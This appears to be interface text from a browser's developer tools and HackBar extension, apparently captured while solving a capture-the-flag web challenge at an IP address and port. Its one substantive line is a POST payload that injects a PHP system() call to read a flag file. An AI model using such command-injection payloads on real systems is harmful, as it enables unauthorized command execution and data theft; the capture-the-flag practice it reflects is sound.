 101.42.106.133:9194 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 找不到指定文字
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system('cat /flag');